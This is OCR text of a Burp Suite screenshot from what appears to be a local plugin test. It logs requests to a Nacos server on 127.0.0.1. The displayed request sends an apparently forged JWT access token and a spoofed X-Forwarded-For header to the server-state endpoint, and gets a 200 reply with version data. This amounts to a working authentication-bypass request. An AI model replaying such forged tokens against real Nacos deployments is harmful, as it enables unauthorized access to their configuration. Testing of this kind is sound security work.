 Burp Suite Professional v2023.5.4 - 插件测试 - licensed to cyvk
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Knife M
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB
View filter: Showing all items
# Time Tool Method Host Path Query Param count Status code Length
2097 16:03:16 28 6月 2023 Proxy GET 127.0.0.1 /nacos/v1/cs/configs dataId=&group=&appN... 9 403 273 4
2096 16:03:16 28 6月 2023 Proxy GET 127.0.0.1 /nacos/v1/console/serv... accessToken= 1 200 210 2
2095 16:03:12 28 6月 2023 Proxy GET 127.0.0.1 /nacos/v1/cs/configs dataId=&group=&appN... 9 403 273 3
2094 16:03:12 28 6月 2023 Proxy GET 127.0.0.1 /nacos/console-fe/publ... 0 404 306 4
2093 16:03:12 28 6月 2023 Proxy GET 127.0.0.1 /nacos/v1/console/serv... accessToken= 1 200 210 2
2092 16:03:12 28 6月 2023 Proxy GET 127.0.0.1 /nacos/v1/console/nam... &accessToken=&names... 2 200 259 3
2091 16:03:08 28 6月 2023 Proxy GET 127.0.0.1 /nacos/v1/cs/configs dataId=&group=&appN... 9 200 204 7
2090 16:03:08 28 6月 2023 Proxy GET 127.0.0.1 /nacos/v1/console/nam... &accessToken=eyJhbG... 2 200 259 3
2089 16:03:08 28 6月 2023 Proxy GET 127.0.0.1 /nacos/console-fe/publ... 0 404 306 5
Request
Pretty Raw Hex Attributes U2C Chinese \n
1 GET /nacos/v1/console/server/state?accessToken= HTTP/1.1
2 Host: 127.0.0.1:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.134 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Accesstoken:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsInRpbWUiOiIxNzc5NDcwMjAwI
n0.7ig_ZTKgi7HTckMxdLK3yJm0yACNFsxzRHN4JQddwv4
8 Connection: close
9 Referer: http://127.0.0.1:8848/nacos/
10 Sec-Ch-Ua:
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: ""
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-Forwarded-For: 61.235.51.199
17
18
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 28 Jun 2023 08:03:16 GMT
4 Connection: close
5 Content-Length: 71
6
7 {
"version":"1.4.0",
"standalone_mode":"standalone",
"function_mode":null
}
Search...